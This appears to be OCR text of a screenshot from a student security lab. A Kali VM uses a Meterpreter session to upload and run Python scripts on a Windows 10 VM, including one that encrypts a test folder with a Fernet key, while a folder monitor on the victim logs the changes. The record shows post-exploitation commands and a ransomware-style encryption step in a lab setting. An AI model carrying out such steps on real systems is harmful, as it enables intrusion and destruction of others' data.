 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
17:44
File Actions Edit View Help
kali@sr1570: ~ × kali@sr1570: ~ × kali@sr1570: ~ ×
meterpreter > upload /home/kali/monitor.py C:\\Users\\19003\\Downloads\\monitor.py
[*] Uploading : /home/kali/monitor.py → C:\Users\19003\Downloads\monitor.py
[*] Uploaded 1.56 KiB of 1.56 KiB (100.0%): /home/kali/monitor.py → C:\Users\19003\Downloads\monitor.py
[*] Completed : /home/kali/monitor.py → C:\Users\19003\Downloads\monitor.py
meterpreter > shell
Process 680 created.
Channel 17 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\19003\Downloads>"C:\Program Files\Python312\python.exe" "C:\Users\19003\Downloads\monitor.py"
"C:\Program Files\Python312\python.exe" "C:\Users\19003\Downloads\monitor.py"
Enter folder path to monitor (e.g., C:\Users\19003\Downloads\test): C:\Users\19003\Downloads\test
^C
Terminate channel 17? [y/N] y
meterpreter > shell
Process 3292 created.
Channel 18 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\19003\Downloads>C:\Program Files\Python312\python.exe" "C:\Users\19003\Downloads\project.py"
C:\Program Files\Python312\python.exe" "C:\Users\19003\Downloads\project.py"
'C:\Program' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\19003\Downloads>exit
exit
meterpreter > C:\Program Files\Python312\python.exe" "C:\Users\19003\Downloads\project.py"
[-] Parse error: Unmatched quote: "C:\\Program Files\\Python312\\python.exe\" \"C:\\Users\\19003\\Downloads\\proje
meterpreter > shell
Process 7704 created.
Channel 19 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\19003\Downloads>execute -f "C:\\Program Files\\Python312\\python.exe" -a "C:\\Users\\19003\\Downloads\\p
execute -f "C:\\Program Files\\Python312\\python.exe" -a "C:\\Users\\19003\\Downloads\\project.py"
'execute' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\19003\Downloads>"C:\Program Files\Python312\python.exe" "C:\Users\19003\Downloads\project.py"
"C:\Program Files\Python312\python.exe" "C:\Users\19003\Downloads\project.py"
Encrypt or Decrypt? (e/d): e
Enter full folder path (e.g., C:\Users\19003\Documents\test): C:\Users\19003\Downloads\test
Enter Fernet key: dqWOPVUJb0igts5U8AD-b1fBTktAEypxIDyqCh24H0w=
Right Ctrl
windows [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Command Prompt - "C:\Program Files\Python312\python.exe" "C:\Users\19003\Downloads\monitor.py"
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\19003>whoami
desktop-n42i326\19003
C:\Users\19003>"C:\Program Files\Python312\python.exe" "C:\Users\19003\Downloads\monitor.py"
Enter folder path to monitor (e.g., C:\Users\19003\Downloads\test): C:\Users\19003\Downloads\test
[INFO] Monitoring folder: C:\Users\19003\Downloads\test
[2025-04-07 16:42:43] MODIFIED: C:\Users\19003\Downloads\test\Command_Prompt_Customization_Manual.pdf
[2025-04-07 16:42:43] MODIFIED: C:\Users\19003\Downloads\test\Lab1a_Network_Scanning.pdf
[2025-04-07 16:42:43] MODIFIED: C:\Users\19003\Downloads\test\Lab1b_Packet_Sniffing.pdf
Type here to search
66°F
4:44 P
4/7/20
Right Ctrl
14
4:44 PM
4/7/2025